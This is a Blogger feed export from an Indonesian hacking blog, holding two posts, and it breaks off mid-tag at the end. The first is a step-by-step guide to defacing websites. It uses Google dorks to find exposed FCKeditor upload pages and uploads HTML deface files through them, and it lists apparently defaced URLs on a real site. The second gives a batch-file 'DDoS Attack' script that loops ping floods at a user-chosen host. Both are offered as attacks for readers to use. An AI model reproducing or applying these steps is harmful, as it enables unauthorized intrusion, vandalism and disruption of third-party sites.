Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s72-c\/hacking-crime-02.preview.jpg","height":"72","width":"72"},"thr$total":{"$t":"116"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5578403670016738823"},"published":{"$t":"2012-08-21T04:55:00.005+07:00"},"updated":{"$t":"2013-04-08T13:49:59.415+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Ngga ada habis-habisnya kalo ngebahas soal \u003Cu\u003Ehacking\u003C\/u\u003E, Setiap hari berbagai macam exploit ditemukan. Dan sekarang saya akan share \u003Cb\u003Ecara deface website\u003C\/b\u003E lagi sob. Tutorial ini saya dapat dari grup facebook Hacker Indonesia. Namun karena masih banyak yang bingung, disini saya akan jelaskan beserta gambarnya.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s1600\/images.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EWe Are Anonymous !\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nOk, daripada lama-lama cerita, mending kita langsung aja ketutorialnya sob, Berikut Tutorial\u0026nbsp;\u003Cu\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\/editor\/editor\/filemanager\/\u003Cbr \/\u003E\ninurl:\/HTMLEditor\/editor\/\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E Masukan salah satu dork diatas ke Seacrh Enginee Google.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s1600\/Tadbir+CMS+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" 